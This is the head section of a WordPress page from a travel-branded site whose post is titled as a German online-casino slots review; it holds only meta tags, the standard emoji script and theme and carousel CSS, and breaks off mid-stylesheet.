

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2024/02/04/haupttreffer-slots-um-echtgeld-spielen-zentrum-kasino-review-2024/
body_size: 41157
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>Haupttreffer slots um echtgeld spielen Zentrum Kasino Review 2024 &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Haupttreffer slots um echtgeld spielen Zentrum Kasino Review 2024 Flux des commentaires" href="https://akiba-travel.com/2024/02/04/haupttreffer-slots-um-echtgeld-spielen-zentrum-kasino-review-2024/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, 